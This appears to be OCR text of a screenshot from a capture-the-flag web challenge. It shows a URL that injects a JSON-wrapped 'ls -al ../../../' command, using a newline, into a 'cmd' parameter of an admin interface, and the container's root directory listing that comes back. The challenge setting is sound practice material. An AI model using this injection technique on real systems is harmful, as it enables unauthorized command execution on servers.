 不安全 | e31017d5-eda2-46c5-be76-b2cf2f8ef54c.node3.buuoj.cn/?cmd=%7B%0a"cmd"%3A"ls%20-al%20../../../"%0a%7D
应用 bank 个人中心 已导入 Challenges Windows 使用教...
Web Adminstration Interface
Attempting to run command:
total 0 drwxr-xr-x 1 root root 29 May 19 01:35 . drwxr-xr-x 1 root root 29 May 19 01:35 .. -rwxr-xr-x 1 root root 0 May 19 01:35 .dockerenv drwxr-xr-x 1 root root 28 Aug 14 2019 bin drwxr-x
root 6 May 13 2019 boot drwxr-xr-x 5 root root 340 May 19 01:35 dev drwxr-xr-x 1 root root 66 May 19 01:35 etc drwxr-xr-x 1 root root 24 Sep 2 2019 home drwxr-xr-x 1 root root 21 Aug 1
lib drwxr-xr-x 2 root root 34 Aug 12 2019 lib64 drwxr-xr-x 2 root root 6 Aug 12 2019 media drwxr-xr-x 2 root root 6 Aug 12 2019 mnt drwxr-xr-x 2 root root 6 Aug 12 2019 opt dr-xr-xr-x 11
root 0 May 19 01:35 proc drwx------ 1 root root 6 Aug 14 2019 root drwxr-xr-x 1 root root 21 Aug 14 2019 run drwxr-xr-x 1 root root 20 Aug 14 2019 sbin drwxr-xr-x 2 root root 6 Aug 12 2
dr-xr-xr-x 13 root root 0 May 5 12:23 sys drwxrwxrwt 1 root root 6 Aug 14 2019 tmp drwxr-xr-x 1 root root 19 Aug 12 2019 usr drwxr-xr-x 1 root root 17 Aug 14 2019 var
Enter command as JSON: